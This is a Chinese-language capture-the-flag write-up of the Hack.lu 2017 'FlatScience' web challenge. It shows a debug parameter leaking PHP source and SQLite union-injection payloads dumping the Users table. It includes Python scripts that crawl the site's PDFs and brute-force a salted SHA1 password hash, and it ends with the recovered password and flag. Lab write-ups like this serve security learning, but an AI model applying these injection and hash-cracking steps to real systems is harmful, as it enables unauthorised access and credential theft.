XCTF WEB FlatScience(Hack.lu-2017)
打开题目,发现是一堆的跳转and pdf文档:

也没发现有何提示,,,直接robots.txt进行查看:

进行访问,admin.php页面就是admin登录的地方,,,啥都没得,,,
还有一个login.php的页面,,不明白为什么都是登录要搞两个页面,,,
右键查看源代码,得到一个提示:

debug调试参数??直接传参?debug=1得到源码,下面为主要代码:
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
<!-- TODO: Remove ?debug-Parameter! -->
发现不是mysql的数据库,,,是sqlite数据库

貌似还存在注入的问题!!参数没做任何处理直接进行拼接,,,

emmmm,没接触过sqlite的注入,,,有点捞啊,只能现学了,,,,
SQLite手工注入方法小结
注入语句:usr=' union select name,sql from sqlite_master--+&pw=admin
sqlite_master是sqlite数据库中的一个隐藏表,,,,有如下字段:type/name/tbl_name/rootpage/sql
由于代码也有提示,看响应头的set-cookie:

url解码得到:
name= CREATE TABLE Users(id int primary key,name varchar(255),password varchar(255),hint varchar(255));
emmmm表名和字段好像都已经出来了???估计这是最基础的sqlite注入吧,,,,
语法看上去好像与mysql语法差不多诶,,,,
注入语句:
usr=' union select id,id from Users--+&pw=admin
usr=' union select id,name from Users--+&pw=admin
usr=' union select id,password from Users--+&pw=admin
usr=' union select id,hint from Users--+&pw=admin
分别得到的结果:
name=+1;
name=+admin;
name=+3fab54a50e770d830c0416df817567662a9dc85c;
name=+my fav word in my fav paper?!;
提示是我喜欢的词在我的报纸中???pdf???
密码得到了,加密方式我们好像也知道,,源码中给出的,,sha1不过加盐了,,,

题目做到一半,,,机房要上课,,,,
现在继续!!!
上面sqlite已经注入出用户名和密码了,加密方式也知道了,估计接下来就是需要我们破解密码!
估计密码在PDF文档里面但是文档好像挺多的,,,你要我怎么办???
先把PDF文档爬取出来??
自己写了一个不完善的爬取脚本,,,,,没有进行网址去重,所以会一直爬取,
自己估摸着差不多的时候就手动结束即可(貌似就30个pdf):
import urllib.request
import requests
import queue
import re
def GetFile(url):
file_name = url.split('/')[-1]
file_name = 'pdf/' + file_name
Content = urllib.request.urlopen(url).read()
f = open(file_name,'wb')
f.write(Content)
f.close()
print("Success : " +file_name)
def GetUrl(base_url,url):
r = requests.get(url)
text = r.text
pattern = re.compile('<a.+?href=\"(.+?)\".+?>.+?<\/a>')
urls = pattern.findall(text)
#print(urls)
for i in urls:
i = base_url + i
print(i)
if i[-3:] == 'pdf':
GetFile(i)
else:
q.put(i)
url = "http://111.198.29.45:37745/index.html"
q = queue.Queue()
q.put(url)
while not q.empty():
url = q.get()
base_url = url.split('index.html')[0]
#print(base_url,url)
GetUrl(base_url,url)

拿到了pdf接下来还要编写python脚本进行爆破,,,日!!!
直接先把pdf转为txt,然后在通过读取txt进行爆破~~
pdf转txt我不会写(太菜了啊 /大哭),,,借鉴了大佬的博客 python读取pdf文件并转换成txt文件
(手动进行pdf转txt是不行的,也就是说copy加paste大法不行,亲测!!!)
脚本如下(其中的pdf_2_txt函数是借鉴大佬代码实现的~~):
from pdfminer.pdfparser import PDFParser, PDFDocument
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFTextExtractionNotAllowed
import logging
import hashlib
import re
import os
def pdf_2_txt(start,end):
pdf_filename = start
txt_filename = end
# 不显示warning
logging.propagate = False
logging.getLogger().setLevel(logging.ERROR)
device = PDFPageAggregator(PDFResourceManager(), laparams=LAParams())
interpreter = PDFPageInterpreter(PDFResourceManager(), device)
doc = PDFDocument()
parser = PDFParser(open(pdf_filename, 'rb'))
parser.set_document(doc)
doc.set_parser(parser)
doc.initialize()
# 检测文档是否提供txt转换,不提供就忽略
if not doc.is_extractable:
raise PDFTextExtractionNotAllowed
else:
with open(txt_filename, 'w', encoding="utf-8") as fw:
print("num page:{}".format(len(list(doc.get_pages()))))
for page in doc.get_pages():
interpreter.process_page(page)
# 接受该页面的LTPage对象
layout = device.get_result()
# 这里layout是一个LTPage对象 里面存放着 这个page解析出的各种对象
# 一般包括LTTextBox, LTFigure, LTImage, LTTextBoxHorizontal 等等
# 想要获取文本就获得对象的text属性,
for x in layout:
if isinstance(x, LTTextBoxHorizontal):
results = x.get_text()
fw.write(results)
filePath = 'C:\\Users\\Administrator\\Desktop\\pdf'
lists = os.listdir(filePath)
for i in range(1,31):
x = "pdf/" + lists[i - 1]
pdf_2_txt(x,'txt/' + str(i) + '.txt')
for i in range(1,31):
f = open("txt/" + str(i) + ".txt","r", encoding='UTF-8').read()
wordlist = re.split(" |\n",f)
for i in wordlist:
i = i + "Salz!"
encode = hashlib.sha1(i.encode('utf-8')).hexdigest()
if encode == "3fab54a50e770d830c0416df817567662a9dc85c":
print("Success! password is :" + i)
break
成功编写出脚本,并成功得到密码:

之后进入到admin.php中输入密码:ThinJerboa,成功得到flag:

得到flag:flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}
脚本能力还是差,没有系统学过python就是不行,,
写这两个脚本写了一下午,,,我要是有实力会是这个吊样???
